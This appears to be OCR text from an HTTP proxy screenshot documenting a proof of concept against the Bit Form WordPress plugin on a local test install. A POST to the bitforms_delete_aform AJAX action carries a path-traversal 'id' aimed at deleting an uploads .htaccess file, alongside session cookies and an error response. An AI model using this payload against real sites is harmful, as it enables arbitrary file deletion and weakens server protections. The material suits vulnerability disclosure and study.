 Send
Cancel
< | ▼
> | ▼
Target: http://localhost
HTT
Request
Pretty Raw Hex
\n
1 POST /wp-admin/admin-ajax.php?action=bitforms_delete_aform
&_ajax_nonce=56951b1f2d HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/wp-admin/admin.php?page=bitform
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 106
10 Origin: http://localhost
11 Connection: keep-alive
12 Cookie: wordpress_86a9106ae65537651a8e456835b316ab=
wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5jo
qULpXwVLYr%7C2ed64b58bd1e6545e080831efa73208d7cd7a7d7db74f
82d917bf1d084221f56; wp-settings-time-1=1724314921;
wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_86a9106ae65537651a8e456835b316ab=
wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5jo
qULpXwVLYr%7Cc3ff3cd5203d9aa8bd10333b517737a257f01a675a570
1cfae83a2855c027d65; PHPSESSID=btmj60280414pvpn1970aan8n7
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"id":
"../../../../../../../../../../../../../var/www/html/wp-
content/uploads/bitforms/uploads/.htaccess"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 411 Length Required
2 Date: Thu, 22 Aug 2024 12:43:15 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Access-Control-Allow-Origin: http://localhost
6 Access-Control-Allow-Credentials: true
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0,
no-store, private
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 42
14 Connection: close
15 Content-Type: application/json; charset=UTF-8
16
17 {
"success":false,
"data":"Result is empty"
}